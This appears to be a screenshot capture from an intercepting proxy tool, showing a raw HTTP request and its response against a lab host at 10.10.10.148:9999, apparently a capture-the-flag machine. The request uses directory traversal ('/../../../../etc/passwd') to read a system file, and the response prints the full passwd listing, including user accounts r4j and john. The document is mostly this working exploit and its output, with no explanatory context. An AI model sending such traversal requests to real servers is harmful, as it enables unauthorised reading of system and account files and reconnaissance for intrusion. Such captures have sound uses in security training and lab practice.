 Send Cancel < > Target: http://10.10.10.148:9999
Request
Raw Headers Hex
1 GET /../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.148:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.148:9999/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-length: 1594
5 Content-type: text/plain
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
26 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
27 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
28 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
29 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
30 lxd:x:105:65534::/var/lib/lxd/:/bin/false
31 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
32 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
34 pollinate:x:109:1::/var/cache/pollinate:/bin/false
35 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
36 r4j:x:1000:1000:r4j:/home/r4j:/bin/bash
37 john:x:1001:1001:,,,:/home/john:/bin/bash
38